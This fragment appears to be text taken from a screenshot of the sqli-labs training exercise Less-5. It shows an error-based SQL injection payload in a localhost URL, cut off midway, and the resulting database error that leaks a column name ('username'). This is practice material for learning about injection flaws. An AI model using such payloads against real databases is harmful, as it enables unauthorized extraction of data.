 localhost/sqli-labs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select column_name from infor
90%
Welcome Dhakkan
Duplicate entry '::username::1' for key 'group_key'
SQLI DUMB SERIES-5